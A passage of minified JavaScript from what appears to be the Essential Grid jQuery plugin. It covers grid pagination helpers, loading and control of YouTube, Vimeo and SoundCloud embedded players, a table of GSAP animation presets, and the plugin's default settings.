s=e.data("row");if(i==t||s==t){if(n.x!=0&&n.y!=0){n.x=Math.round(n.fakecol*n.itemw);n.y=n.fakey;i=n.fakecol;s=n.fakerow;e.data("col",n.fakecol);e.data("row",n.fakerow)}}if(n.anim=="rotatefall"){n.outwaits=(r.column-i)*n.delaybasic+s*n.delaybasic*r.column}else{n.outwaits=i*n.delaybasic+s*n.delaybasic*r.column}}return n}function P(e,t,n){n.data("col",e.col);n.data("row",e.row);e.pageitemcounter++;e.col=e.col+e.verticalsteps;e.allcol++;if(e.col==t.column){e.col=0;e.row++;e.allrow++;e.y=parseFloat(e.y)+parseFloat(e.itemh)+parseFloat(t.space);if(e.row==t.row){e.row=0;if(e.pageitemcounter>=t.column*t.row)e.pageitemcounter=0;e.pagetoanimate=e.pagetoanimate+1;e.pagecounter++;if(e.pageitemcounter==0)for(var r=0;r<t.column;r++)e.currentcolumnheight[r]=0}}return e}function H(e,t){e.fakecol=e.fakecol+1;e.pageitemcounterfake++;if(e.fakecol==t.column){e.fakecol=0;e.fakerow++;e.fakey=e.fakey+e.itemh+t.space;if(e.fakerow==t.row){e.fakerow=0;e.pageitemcounterfake=0;}}return e}function B(t,n){var r=0;var i=0;var s=0;var o=0;var u="http";if(location.protocol==="https:"){u="https"}t.find("iframe").each(function(t){try{if(e(this).attr("src").indexOf("you")>0&&r==0){r=1;var n=document.createElement("script");var i="https";n.src=i+"://www.youtube.com/iframe_api";var s=document.getElementsByTagName("script")[0];var o=true;e("head").find("*").each(function(){if(e(this).attr("src")==i+"://www.youtube.com/iframe_api")o=false});if(o){s.parentNode.insertBefore(n,s)}}}catch(u){}});t.find("iframe").each(function(t){try{if(e(this).attr("src").indexOf("vim")>0&&i==0){i=1;var n=document.createElement("script");n.src=u+"://a.vimeocdn.com/js/froogaloop2.min.js";var r=document.getElementsByTagName("script")[0];var s=true;e("head").find("*").each(function(){if(e(this).attr("src")==u+"://a.vimeocdn.com/js/froogaloop2.min.js")s=false});if(s)r.parentNode.insertBefore(n,r)}}catch(o){}});t.find("iframe").each(function(t){try{if(e(this).attr("src").indexOf("soundcloud")>0&&o==0){o=1;var n=document.createElement("script");n.src=u+"://w.soundcloud.com/player/api.js";var r=document.getElementsByTagName("script")[0];var i=true;e("head").find("*").each(function(){if(e(this).attr("src")==u+"://w.soundcloud.com/player/api.js")i=false});if(i)r.parentNode.insertBefore(n,r)}}catch(s){}});var a={youtube:r,vimeo:i,soundcloud:o,htmlvid:s};return a}function j(){var e=new Date;var t=Math.floor(e)/1e3;var n=Math.floor(t/60);var r=Math.floor(n/60);var i=Math.floor(r/24);var r=r-i*24;var n=n-i*24*60-r*60;var t=t-i*24*60*60-r*60*60-n*60;return r+":"+n+":"+t}function F(t,n,r){var i=".isplaying";if(t)i="";e(".esg-youtubevideo.haslistener"+i).each(function(n){var i=e(this);var s=i.data("player");if(r!=i.attr("id")){s.pauseVideo();if(t)I(i,true,s,"youtube")}});e(".esg-vimeovideo.haslistener"+i).each(function(n){var i=e(this);var s=i.attr("id");var o=$f(s);if(r!=s){o.api("pause");if(t)I(i,true,o,"vimeo")}});e(".esg-htmlvideo.haslistener"+i).each(function(n){var i=e(this);var s=i.attr("id");var o=document.getElementById(s);if(r!=s){o.pause();if(t)I(i,true,o,"html5vid")}});e(".esg-soundcloud"+i).each(function(n){var i=e(this);var s=i.data("player");if(r!=i.attr("id")){s.pause();if(t)I(i,true,s,"soundcloud")}})}function I(t,n,r,i){t.removeClass("isplaying");var s=t.closest(".tp-esg-item");if(s.find(".esg-media-video").length>0&&!e("body").data("fullScreenMode")){var o=s.find(".esg-entry-cover");var u=s.find(".esg-media-poster");if(u.length>0){TweenLite.to(o,.5,{autoAlpha:1});TweenLite.to(u,.5,{autoAlpha:1});TweenLite.to(t,.5,{autoAlpha:0});if(n){if(i=="youtube")try{r.destroy()}catch(a){}else if(i=="vimeo")try{r.api("unload")}catch(a){}else if(i!="html5vid"){t.removeClass("haslistener");t.removeClass("readytoplay")}}else{setTimeout(function(){t.css({display:"none"})},500)}}}}function q(t){var n=t.target.getVideoEmbedCode();var r=e("#"+n.split('id="')[1].split('"')[0]);var i=r.data("player");if(t.data==YT.PlayerState.PLAYING){i.setPlaybackQuality("hd1080");F(true,false,r.attr("id"));r.addClass("isplaying");r.removeClass("isinpause")}if(t.data==2){I(r)}if(t.data==0){I(r)}}function R(t){var n=$f(t);var r=e("#"+t);n.addEvent("ready",function(e){r.addClass("readytoplay");n.addEvent("play",function(e){F(true,false,t);r.addClass("isplaying");r.removeClass("isinpause")});n.addEvent("finish",function(e){I(r);r.removeClass("isplaying")});n.addEvent("pause",function(e){I(r);r.removeClass("isplaying")})})}function U(e,t,n){if(e.addEventListener)e.addEventListener(t,n,false);else e.attachEvent(t,n,false)}function z(e,t,n){t.addClass("readytoplay");t.on("play",function(){F(true,false,n);t.addClass("isplaying");t.removeClass("isinpause")});t.on("pause",function(){I(t);t.removeClass("isplaying")});t.on("ended",function(){I(t);t.removeClass("isplaying")})}function W(e){var n="ytiframe"+Math.round(Math.random()*1e5+1);if(!e.hasClass("haslistener")&&typeof YT!="undefined"){try{e.attr("id",n);var r=new YT.Player(n,{events:{onStateChange:q}});e.data("player",r);e.addClass("haslistener").addClass("esg-youtubevideo")}catch(i){return false}}else{var r=e.data("player");if(r!=t)if(typeof r.playVideo=="function")return true;else return false;else return false}}function X(e){var n=e.data("player");if(n!=t)if(typeof n.playVideo=="function")n.playVideo()}function V(e){if(!e.hasClass("haslistener")&&typeof $f!="undefined"){try{var n="vimeoiframe"+Math.round(Math.random()*1e5+1);e.attr("id",n);var r=e.attr("src");var i={},s=r,o=/([^&=]+)=([^&]*)/g,u;while(u=o.exec(s)){i[decodeURIComponent(u[1])]=decodeURIComponent(u[2])}if(i["player_id"]!=t)r=r.replace(i["player_id"],n);else r=r+"&player_id="+n;try{r=r.replace("api=0","api=1")}catch(a){}r=r+"&api=1";e.attr("src",r);var f=e[0];$f(f).addEvent("ready",function(){R(n)});e.addClass("haslistener").addClass("esg-vimeovideo")}catch(a){return false}}else{if(typeof $f!=t&&typeof $f!="undefined"){var l=$f(e.attr("id"));if(typeof l.api=="function"&&e.hasClass("readytoplay"))return true;else return false}else{return false}}}function $(e){var t=$f(e.attr("id"));t.api("play")}function J(e){if(e.data("player")==t&&typeof SC!="undefined"){var n="sciframe"+Math.round(Math.random()*1e5+1);try{e.attr("id",n);var r=SC.Widget(n);r.bind(SC.Widget.Events.PLAY,function(){F(true,false,e.attr("id"));e.addClass("isplaying");e.removeClass("isinpause")});r.bind(SC.Widget.Events.PAUSE,function(){I(e);e.removeClass("isplaying")});r.bind(SC.Widget.Events.FINISH,function(){I(e);e.removeClass("isplaying")});e.data("player",r);e.addClass("haslistener").addClass("esg-soundcloud")}catch(i){return false}}else{var r=e.data("player");if(r!=t){if(typeof r.getVolume=="function"){return true}else{return false}}else return false}}function K(e){var n=e.data("player");if(n!=t){if(typeof n.getVolume=="function"){setTimeout(function(){n.play()},500)}}}function Q(e){if(!e.hasClass("haslistener")){var t="videoid_"+Math.round(Math.random()*1e5+1);e.attr("id",t);var n=document.getElementById(t);n.oncanplay=z(n,e,t);e.addClass("haslistener").addClass("esg-htmlvideo")}else{try{var r=e.attr("id");var n=document.getElementById(r);if(typeof n.play=="function"&&e.hasClass("readytoplay"))return true;else return false}catch(i){return false}}}function G(e){var t=e.attr("id");var n=document.getElementById(t);n.play()}var n=[[".esg-none",0,{autoAlpha:1,rotationZ:0,x:0,y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0},{autoAlpha:1,ease:Power2.easeOut,overwrite:"all"},0,{autoAlpha:1,overwrite:"all"}],[".esg-fade",.3,{autoAlpha:0,rotationZ:0,x:0,y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0},{autoAlpha:1,ease:Power2.easeOut,overwrite:"all"},.3,{autoAlpha:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-fadeout",.3,{autoAlpha:1,ease:Power2.easeOut,overwrite:"all"},{autoAlpha:0,rotationZ:0,x:0,y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0},.3,{autoAlpha:1,rotationZ:0,x:0,y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-covergrowup",.3,{autoAlpha:1,top:"100%",marginTop:-10,rotationZ:0,x:0,y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0},{autoAlpha:1,top:"0%",marginTop:0,ease:Power2.easeOut,overwrite:"all"},.3,{autoAlpha:1,top:"100%",marginTop:-10,bottom:0,z:0,ease:Power2.easeOut,overwrite:"all"},true],[".esg-flipvertical",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,rotationX:180,autoAlpha:0,z:-.001,transformOrigin:"50% 50%"},{rotationX:0,autoAlpha:1,scale:1,z:.001,ease:Power3.easeInOut,overwrite:"all"},.5,{rotationX:180,autoAlpha:0,scale:1,z:-.001,ease:Power3.easeInOut,overwrite:"all"},true],[".esg-flipverticalout",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,rotationX:0,autoAlpha:1,z:.001,transformOrigin:"50% 50%"},{rotationX:-180,scale:1,autoAlpha:0,z:-150,ease:Power3.easeInOut,overwrite:"all"},.5,{rotationX:0,autoAlpha:1,scale:1,z:0,ease:Power3.easeInOut,overwrite:"all"}],[".esg-fliphorizontal",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,rotationY:180,autoAlpha:0,z:-.001,transformOrigin:"50% 50%"},{rotationY:0,autoAlpha:1,scale:1,z:.001,ease:Power3.easeInOut,overwrite:"all"},.5,{rotationY:180,autoAlpha:0,scale:1,z:-.001,ease:Power3.easeInOut,overwrite:"all"},true],[".esg-fliphorizontalout",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,z:.001,transformOrigin:"50% 50%"},{rotationY:-180,scale:1,autoAlpha:0,z:-150,ease:Power3.easeInOut,overwrite:"all"},.5,{rotationY:0,autoAlpha:1,scale:1,z:.001,ease:Power3.easeInOut,overwrite:"all"}],[".esg-flipup",.5,{x:0,y:0,scale:.8,rotationZ:0,rotationX:90,rotationY:0,skewX:0,skewY:0,autoAlpha:0,z:.001,transformOrigin:"50% 100%"},{scale:1,rotationX:0,autoAlpha:1,z:.001,ease:Power2.easeOut,overwrite:"all"},.3,{scale:.8,rotationX:90,autoAlpha:0,z:.001,ease:Power2.easeOut,overwrite:"all"},true],[".esg-flipupout",.5,{rotationX:0,autoAlpha:1,y:0,ease:Bounce.easeOut,overwrite:"all"},{x:0,y:0,scale:1,rotationZ:0,rotationX:-90,rotationY:0,skewX:0,skewY:0,autoAlpha:1,z:.001,transformOrigin:"50% 0%"},.3,{rotationX:0,autoAlpha:1,y:0,ease:Bounce.easeOut,overwrite:"all"}],[".esg-flipdown",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:-90,rotationY:0,skewX:0,skewY:0,autoAlpha:0,z:.001,transformOrigin:"50% 0%"},{rotationX:0,autoAlpha:1,y:0,ease:Bounce.easeOut,overwrite:"all"},.3,{rotationX:-90,z:0,ease:Power2.easeOut,autoAlpha:0,overwrite:"all"},true],[".esg-flipdownout",.5,{scale:1,rotationX:0,autoAlpha:1,z:.001,ease:Power2.easeOut,overwrite:"all"},{x:0,y:0,scale:.8,rotationZ:0,rotationX:90,rotationY:0,skewX:0,skewY:0,autoAlpha:0,z:.001,transformOrigin:"50% 100%"},.3,{scale:1,rotationX:0,autoAlpha:1,z:.001,ease:Power2.easeOut,overwrite:"all"}],[".esg-flipright",.5,{x:0,y:0,scale:.8,rotationZ:0,rotationX:0,rotationY:90,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"0% 50%"},{scale:1,rotationY:0,autoAlpha:1,ease:Power2.easeOut,overwrite:"all"},.3,{autoAlpha:0,scale:.8,rotationY:90,ease:Power3.easeOut,overwrite:"all"},true],[".esg-fliprightout",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,rotationY:0,autoAlpha:1,transformOrigin:"100% 50%"},{scale:1,rotationY:-90,autoAlpha:0,ease:Power2.easeOut,overwrite:"all"},.3,{scale:1,z:0,rotationY:0,autoAlpha:1,ease:Power3.easeOut,overwrite:"all"}],[".esg-flipleft",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:-90,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"100% 50%"},{rotationY:0,autoAlpha:1,z:.001,scale:1,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,rotationY:-90,z:0,ease:Power2.easeOut,overwrite:"all"},true],[".esg-flipleftout",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,rotationY:0,autoAlpha:1,transformOrigin:"0% 50%"},{scale:1,rotationY:90,autoAlpha:0,ease:Power2.easeOut,overwrite:"all"},.3,{scale:1,z:0,rotationY:0,autoAlpha:1,ease:Power3.easeOut,overwrite:"all"}],[".esg-turn",.5,{x:50,y:0,scale:0,rotationZ:0,rotationX:0,rotationY:-40,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{scale:1,x:0,rotationY:0,autoAlpha:1,ease:Power3.easeInOut,overwrite:"all"},.3,{scale:0,rotationY:-40,autoAlpha:1,z:0,x:50,ease:Power3.easeInOut,overwrite:"all"},true],[".esg-turnout",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{scale:1,rotationY:40,scale:.6,autoAlpha:0,x:-50,ease:Power3.easeInOut,overwrite:"all"},.3,{scale:1,rotationY:0,z:0,autoAlpha:1,x:0,rotationX:0,rotationZ:0,ease:Power3.easeInOut,overwrite:"all"}],[".esg-slide",.5,{x:"-1000%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,y:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:1,x:"-400%",y:0,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-slideout",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,y:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:1,x:0,y:0,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-slideright",.5,{x:"-50%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:"-50%",z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-sliderightout",.5,{autoAlpha:1,x:0,ease:Power3.easeOut,overwrite:"all"},{x:"50%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,x:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-slideleft",.5,{x:"50%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:"50%",z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-slideleftout",.5,{autoAlpha:1,x:0,ease:Power3.easeOut,overwrite:"all"},{x:"-50%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,x:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-slideup",.5,{x:0,y:"50%",scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,y:"50%",z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-slideupout",.5,{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"},{x:0,y:"-50%",scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-shifttotop",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:1,y:0,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-slidedown",.5,{x:0,y:"-50%",scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,y:"-50%",z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-slidedownout",.5,{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"},{x:0,y:"50%",scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-skewright",.5,{x:"-100%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:60,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,skewX:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,skewX:-60,x:"-100%",z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-skewrightout",.5,{autoAlpha:1,x:0,skewX:0,ease:Power3.easeOut,overwrite:"all"},{x:"100%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:-60,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,x:0,skewX:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-skewleft",.5,{x:"100%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:-60,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,skewX:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:"100%",z:0,skewX:60,ease:Power2.easeOut,overwrite:"all"}],[".esg-skewleftout",.5,{autoAlpha:1,x:0,skewX:0,ease:Power3.easeOut,overwrite:"all"},{x:"-100%",y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:60,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,x:0,skewX:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-rollleft",.5,{x:"50%",y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,rotationZ:90,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,rotationZ:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:"50%",z:0,rotationZ:90,ease:Power2.easeOut,overwrite:"all"}],[".esg-rollleftout",.5,{autoAlpha:1,x:0,rotationZ:0,ease:Power3.easeOut,overwrite:"all"},{x:"50%",y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,rotationZ:90,transformOrigin:"50% 50%"},.3,{autoAlpha:1,x:0,rotationZ:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-rollright",.5,{x:"-50%",y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,rotationZ:-90,transformOrigin:"50% 50%"},{autoAlpha:1,x:0,rotationZ:0,ease:Power3.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:"-50%",rotationZ:-90,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-rollrightout",.5,{autoAlpha:1,x:0,rotationZ:0,ease:Power3.easeOut,overwrite:"all"},{x:"-50%",y:0,scale:1,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,rotationZ:-90,transformOrigin:"50% 50%"},.3,{autoAlpha:1,x:0,rotationZ:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-falldown",.4,{x:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,y:"-100%"},{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"},.4,{y:"-40px",autoAlpha:0,z:0,ease:Power2.easeOut,delay:.2,overwrite:"all"}],[".esg-falldownout",.4,{autoAlpha:1,y:0,ease:Back.easeOut,overwrite:"all"},{x:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,y:"100%"},.4,{autoAlpha:1,y:0,ease:Power3.easeOut,overwrite:"all"}],[".esg-rotatescale",.3,{x:0,y:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,rotationZ:80,scale:.6,transformOrigin:"50% 50%"},{autoAlpha:1,scale:1,rotationZ:0,ease:Back.easeOut,overwrite:"all"},.3,{autoAlpha:0,scale:.6,z:0,rotationZ:80,ease:Power2.easeOut,overwrite:"all"}],[".esg-rotatescaleout",.3,{autoAlpha:1,scale:1,rotationZ:0,ease:Back.easeOut,overwrite:"all"},{x:0,y:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,rotationZ:80,scale:.6,transformOrigin:"50% 50%"},.3,{autoAlpha:1,scale:1,rotationZ:0,ease:Back.easeOut,overwrite:"all"}],[".esg-zoomback",.3,{x:0,y:0,scale:.2,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,scale:1,x:0,y:0,ease:Back.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:0,y:0,scale:.2,autoAlpha:0,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-zoombackout",.3,{autoAlpha:1,scale:1,x:0,y:0,ease:Back.easeOut,overwrite:"all"},{x:0,y:0,scale:.2,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,scale:1,x:0,y:0,ease:Back.easeOut,overwrite:"all"}],[".esg-zoomfront",.3,{x:0,y:0,scale:1.5,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},{autoAlpha:1,scale:1,x:0,y:0,ease:Back.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:0,y:0,scale:1.5,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-zoomfrontout",.3,{autoAlpha:1,scale:1,x:0,y:0,ease:Back.easeOut,overwrite:"all"},{x:0,y:0,scale:1.5,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:0,transformOrigin:"50% 50%"},.3,{autoAlpha:1,scale:1,x:0,y:0,ease:Back.easeOut,overwrite:"all"}],[".esg-flyleft",.8,{x:-80,y:0,z:0,scale:.3,rotationZ:0,rotationY:75,rotationX:10,skewX:0,skewY:0,autoAlpha:.01,transformOrigin:"30% 10%"},{x:0,y:0,rotationY:0,z:.001,rotationX:0,rotationZ:0,autoAlpha:1,scale:1,x:0,y:0,z:0,ease:Power3.easeInOut,overwrite:"all"},.8,{autoAlpha:.01,x:-40,y:0,z:300,rotationY:60,rotationX:20,overwrite:"all"}],[".esg-flyleftout",.8,{x:0,y:0,rotationY:0,z:.001,rotationX:0,rotationZ:0,autoAlpha:1,scale:1,x:0,y:0,z:0,ease:Power3.easeInOut,overwrite:"all"},{x:-80,y:0,z:0,scale:.3,rotationZ:0,rotationY:75,rotationX:10,skewX:0,skewY:0,autoAlpha:.01,transformOrigin:"30% 10%"},.8,{x:0,y:0,rotationY:0,z:.001,rotationX:0,rotationZ:0,autoAlpha:1,scale:1,x:0,y:0,z:0,ease:Power3.easeInOut,overwrite:"all"}],[".esg-flyright",.8,{scale:1,skewX:0,skewY:0,autoAlpha:0,x:80,y:0,z:0,scale:.3,rotationZ:0,rotationY:-75,rotationX:10,transformOrigin:"70% 20%"},{x:0,y:0,rotationY:0,z:.001,rotationX:0,autoAlpha:1,scale:1,x:0,y:0,z:0,ease:Power3.easeInOut,overwrite:"all"},.8,{autoAlpha:0,x:40,y:-40,z:300,rotationY:-60,rotationX:-40,overwrite:"all"}],[".esg-flyrightout",.8,{x:0,y:0,rotationY:0,z:.001,rotationX:0,autoAlpha:1,scale:1,x:0,y:0,z:0,ease:Power3.easeInOut,overwrite:"all"},{scale:1,skewX:0,skewY:0,autoAlpha:0,x:80,y:0,z:0,scale:.3,rotationZ:0,rotationY:-75,rotationX:10,transformOrigin:"70% 20%"},.8,{x:0,y:0,rotationY:0,z:.001,rotationX:0,autoAlpha:1,scale:1,x:0,y:0,z:0,ease:Power3.easeInOut,overwrite:"all"}],[".esg-mediazoom",.3,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{autoAlpha:1,scale:1.4,x:0,y:0,ease:Back.easeOut,overwrite:"all"},.3,{autoAlpha:0,x:0,y:0,scale:1,z:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-zoomandrotate",.6,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{autoAlpha:1,scale:1.4,x:0,y:0,rotationZ:30,ease:Power2.easeOut,overwrite:"all"},.4,{x:0,y:0,scale:1,z:0,rotationZ:0,ease:Power2.easeOut,overwrite:"all"}],[".esg-pressback",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformOrigin:"50% 50%"},{rotationY:0,autoAlpha:1,scale:.8,ease:Power3.easeOut,overwrite:"all"},.3,{rotationY:0,autoAlpha:1,z:0,scale:1,ease:Power2.easeOut,overwrite:"all"}],[".esg-3dturnright",.5,{x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,transformPerspective:600},{x:-40,y:0,scale:.8,rotationZ:2,rotationX:5,rotationY:-28,skewX:-5,skewY:3,autoAlpha:1,transformOrigin:"100% 50% 40%",transformPerspective:600,ease:Power3.easeOut,overwrite:"all"},.3,{z:0,x:0,y:0,scale:1,rotationZ:0,rotationX:0,rotationY:0,skewX:0,skewY:0,autoAlpha:1,ease:Power2.easeOut,overwrite:"all"},true]];e.fn.extend({tpessential:function(n){e.fn.tpessential.defaults={forceFullWidth:"off",forceFullScreen:"off",fullScreenOffsetContainer:"",row:3,column:4,space:10,pageAnimation:"fade",animSpeed:600,delayBasic:.08,smartPagination:"on",layout:"even",aspectratio:"16:9",bgPosition:"center center",bgSize:"cover",videoJsPath:"",overflowoffset:0,mainhoverdelay:0,rowItemMultiplier:[],loadMoreType:"none",loadMoreItems:[],loadMoreAmount:5,loadMoreTxt:"Load More",loadMoreEndTxt:"No More Item for Selected Filter",loadMoreAjaxUrl:"",loadMoreAjaxToken:"",loadMoreAjaxAction:"",lazyLoad:"off",gridID:0,lazyLoadColor:"#ff0000",spinner:"",spinnerColor:"",lightBoxMode:"single",googleFonts:"",googleFontJS:"//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"};n=e.extend({},e.fn.tpessential.defaults,n);if(typeof WebFontConfig=="undefined")WebFontConfig=new Object;return this.each(function(){var s=n;var o=e(this);o.parent().css({position:"relative"});if(s.layout=="cobbles"){s.layout="even";s.evenCobbles="on"}else{s.evenCobbles="off"}if(s.get!="true"&&s.get!=true){e("body").data("fullScreenMode",false);e(window).on("mozfullscreenchange webkitfullscreenchange fullscreenchange",function(){e("body").data("fullScreenMode",!e("body").data("fullScreenMode"))});o.parent().append('<div class="esg-loader '+s.spinner+'">'+'<div class="dot1"></div>'+'<div class="dot2"></div>'+'<div class="bounce1"></div>'+'<div class="bounce2"></div>'+'<div class="bounce3"></div>'+"</div>");if(s.spinner=="spinner1"||s.spinner=="spinner2")o.parent().find(".esg-loader").css({backgroundColor:s.spinnerColor});if(s.spinner=="spinner3"||s.spinner=="spinner4")o.parent().find(".bounce1, .bounce2, .bounce3, .dot1, .dot2").css({backgroundColor:s.spinnerColor});o.parent().css({minHeight:"100px",zIndex:0});if(s.firstshowever==t)o.find(".esg-navigationbutton").css({visibility:"hidden"});o.parent().append('<div class="esg-relative-placeholder" style="width:100%;height:auto"></div>');o.wrap('<div class="esg-container-fullscreen-forcer" style="position:relative;left:0px;top:0px;width:100%;height:auto;"></div>');var f=o.parent().parent().find(".esg-relative-placeholder").offset().left;if(s.forceFullWidth=="on"||s.forceFullScreen=="on")o.closest(".esg-container-fullscreen-forcer").css({left:0-f,width:e(window).width()});s.animDelay=s.delayBasic==0?"off":"on";s.container=o;o.find("ul").first().addClass("mainul").wrap('<div class="esg-overflowtrick"></div>');var l=o.find(".esg-navbutton-solo-left");var 